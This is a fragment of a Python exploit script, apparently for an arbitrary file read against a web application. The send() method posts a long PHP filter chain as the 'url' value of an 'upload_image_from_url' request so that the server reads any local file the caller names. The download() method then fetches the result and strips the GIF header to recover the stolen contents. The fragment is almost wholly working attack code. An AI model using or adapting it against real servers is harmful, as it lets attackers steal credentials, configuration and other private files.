 def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
FILTER_CHAIN = "php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.ic
onv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.i
conv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|con
vert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|c
onvert.base64-encode|convert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.C
P-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.icon
v.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UT
F32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource
="
return self.session.post(self.url, data = {
"action": "upload_image_from_url",
"url": FILTER_CHAIN + path,
"id": "1",
"accepted_files": "image/gif"
})
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
response = self.send(path)
url = response.json()["response"]
if not url.startswith("http"):
raise ConnectionError("Invalid URL")
data = self.session.get(url).content
return data[6:]